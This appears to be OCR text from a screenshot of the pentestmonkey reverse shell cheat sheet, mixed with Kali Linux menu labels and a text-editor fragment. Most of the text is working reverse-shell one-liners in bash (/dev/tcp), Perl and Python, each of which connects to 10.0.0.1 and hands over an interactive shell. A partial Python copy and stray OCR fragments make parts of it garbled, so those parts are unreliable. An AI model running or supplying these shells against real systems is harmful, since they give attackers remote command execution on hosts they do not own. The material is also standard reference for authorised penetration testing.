 pentestmonkey.net/cheat-sheet/shells/revers
7
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
RSS Feed
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));
if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S")
exec("/bin/sh -i");};'
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);
s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);
os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
doe
,f,
of w
Open *Untitled Document 1 Save
import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((
1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),
2);p=subprocess.call(["/bin/bash","-i"]);